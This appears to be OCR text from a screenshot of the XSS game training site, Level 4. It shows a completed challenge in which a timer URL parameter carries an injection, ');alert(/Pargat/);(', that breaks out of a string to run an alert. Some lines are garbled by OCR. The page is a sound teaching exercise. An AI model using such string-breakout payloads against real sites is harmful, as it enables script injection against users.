 XSS game: Level 4
https://xss-game.appspot.com/level4
Incognito
Outlook Drive Gmail YouTube GitHub GPON Microsoft Teams » All Bookmarks
xss-game.appspot.com says
Congratulations, you executed an alert:
/Pargat/
You can now advance to the next level.
OK
[4/ ers
Every bit of r the context
of the s why.
Mission Objective
Inject a script to pop up a JavaScript alert() in the application.
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level4/frame?timer=');alert(/Pargat/);(' Go
timemer
Your timer will execute in ');alert(/Pargat/);(' seconds.
Target code (toggle)
Hints 0/3 (show)